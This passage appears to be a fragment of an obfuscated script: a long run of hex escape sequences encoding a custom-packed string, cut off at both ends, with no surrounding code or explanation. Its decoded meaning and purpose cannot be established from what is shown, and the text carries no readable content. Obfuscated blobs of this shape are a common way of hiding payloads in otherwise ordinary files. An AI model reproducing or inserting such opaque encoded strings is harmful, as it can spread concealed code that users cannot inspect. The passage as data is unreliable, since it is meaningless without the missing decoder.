x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x6A\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x65\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x41\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x77\x5C\x77\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x61\x5C\x31\x67\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x6D\x5C\x4C\x5C\x78\x5C\x6D\x5C\x61\x5C\x31\x66\x5C\x6D\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x49\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x4C\x5C\x79\x5C\x65\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x66\x5C\x6A\x5C\x46\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x61\x5C\x61\x5C\x62\x5C\x4C\x5C\x45\x5C\x65\x5C\x63\x5C\x6D\x5C\x63\x5C\x64\x5C\x74\x5C\x61\x5C\x51\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x52\x5C\x54\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x61\x5C\x54\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x77\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x77\x5C\x31\x65\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x78\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x46\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x53\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x65\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x66\x5C\x61\x5C\x31\x69\x5C\x66\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x5A\x5C\x65\x5C\x63\x5C\x4E\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x63\x5C\x77\x5C\x4F\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4C\x5C\x56\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x77\x5C\x4F\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x4E\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x4C\x5C\x52\x5C\x64\x5C\x7A\x5C\x4E\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x4E\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x52\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x43\x5C\x67\x5C\x61\x5C\x70\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x59\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x4C\x5C\x4D\x5C\x42\x5C\x31\x66\x5C\x62\x5C\x53\x5C\x75\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x50\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x5A\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x31\x37\x5C\x6B\x5C\x4C\x5C\x31\x39\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x6A\x5C\x59\x5C\x41\x5C\x41\x5C\x75\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x31\x62\x5C\x67\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x6E\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x67\x5C\x53\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x71\x5C\x72\x5C\x66\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x70\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x66\x5C\x72\x5C\x4E\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x78\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x49\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\